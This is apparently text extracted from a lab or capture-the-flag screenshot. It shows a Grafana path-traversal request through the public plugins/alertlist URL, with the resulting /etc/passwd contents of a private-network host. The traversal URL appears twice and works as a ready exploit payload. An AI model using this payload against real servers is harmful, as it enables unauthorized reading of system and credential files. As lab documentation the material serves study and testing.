 10.10.82.114:3000/public/p
Not secure | 10.10.82.114:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc...
12
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
http://10.10.82.114:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%
2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd